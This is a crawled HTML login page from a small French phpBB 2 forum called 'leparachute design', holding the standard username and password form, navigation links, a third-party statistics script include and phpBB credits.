

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/login.php?redirect=privmsg.php&folder=inbox&sid=fefd357701037e7cf30436e71d8a4465
body_size: 5552
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=9661b2aa46e44c174f116741e9687294" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=9661b2aa46e44c174f116741e9687294" title="Rechercher" />
<link rel="help" href="./faq.php?sid=9661b2aa46e44c174f116741e9687294" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=9661b2aa46e44c174f116741e9687294" title="Liste des Membres" />

<title>leparachute design > :: Connexion</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=9661b2aa46e44c174f116741e9687294"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=9661b2aa46e44c174f116741e9687294" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=9661b2aa46e44c174f116741e9687294" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=9661b2aa46e44c174f116741e9687294" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=9661b2aa46e44c174f116741e9687294" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=9661b2aa46e44c174f116741e9687294" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=9661b2aa46e44c174f116741e9687294" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=9661b2aa46e44c174f116741e9687294" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=9661b2aa46e44c174f116741e9687294" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="login.php?sid=9661b2aa46e44c174f116741e9687294" method="post" target="_top">

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" class="nav"><a href="index.php?sid=9661b2aa46e44c174f116741e9687294" class="nav">leparachute design > Index du Forum</a></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline" align="center">
  <tr>
	<th height="25" class="thHead" nowrap="nowrap">Veuillez entrer votre nom d'utilisateur et votre mot de passe pour vous connecter.</th>
  </tr>
  <tr>
	<td class="row1"><table border="0" cellpadding="3" cellspacing="1" width="100%">
		  <tr>
			<td colspan="2" align="center">&nbsp;</td>
		  </tr>
		  <tr>
			<td width="45%" align="right"><span class="gen">Nom d'utilisateur:</span></td>
			<td>
			  <input type="text" class="post" name="username" size="25" maxlength="40" value="" />
			</td>
		  </tr>
		  <tr>
			<td align="right"><span class="gen">Mot de passe:</span></td>
			<td>
			  <input type="password" class="post" name="password" size="25" maxlength="32" />
			</td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gen">Se connecter automatiquement à chaque visite: <input type="checkbox" name="autologin" /></span></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><input type="hidden" name="redirect" value="privmsg.php?folder=inbox" /><input type="submit" name="login" class="mainoption" value="Connexion" /></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gensmall"><a href="profile.php?mode=sendpassword&amp;sid=9661b2aa46e44c174f116741e9687294" class="gensmall">J'ai oublié mon mot de passe</a></span></td>
		  </tr>
		</table></td>
  </tr>
</table>

</form>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

